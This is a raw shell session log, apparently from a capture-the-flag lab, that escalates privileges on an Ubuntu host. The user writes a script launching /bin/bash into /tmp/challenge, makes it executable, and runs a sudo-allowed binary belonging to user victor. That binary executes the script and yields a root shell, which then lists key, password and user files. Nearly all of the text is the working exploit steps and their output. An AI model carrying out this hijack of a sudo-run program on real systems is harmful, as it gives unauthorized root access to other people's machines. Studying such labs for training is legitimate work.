 saket@ubuntu:~$ echo "#!/bin/bash"
bash: !/bin/bash: event not found
saket@ubuntu:~$ echo '#!/bin/bash'
#!/bin/bash
saket@ubuntu:~$ echo '#!/bin/bash' > /tmp/challenge
saket@ubuntu:~$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
/home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: Permission denied
saket@ubuntu:~$ chomd +x /tmp/challenge
No command 'chomd' found, did you mean:
 Command 'chmod' from package 'coreutils' (main)
chomd: command not found
saket@ubuntu:~$ chomd +x /tmp/challenge ^C
saket@ubuntu:~$ echo '/bin/bash' >> /tmp/challenge
saket@ubuntu:~$ cat /tmp/challenge
#!/bin/bash
/bin/bash
saket@ubuntu:~$ chomd +x /tmp/challenge
No command 'chomd' found, did you mean:
 Command 'chmod' from package 'coreutils' (main)
chomd: command not found
saket@ubuntu:~$ chmod +x /tmp/challenge
saket@ubuntu:~$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
root@ubuntu:~# ls
enc  enc.txt  key.txt  password.txt  user.txt
root@ubuntu:~# ls
enc  enc.txt  key.txt  password.txt  user.txt
root@ubuntu:~#
192.168.50.130
KALI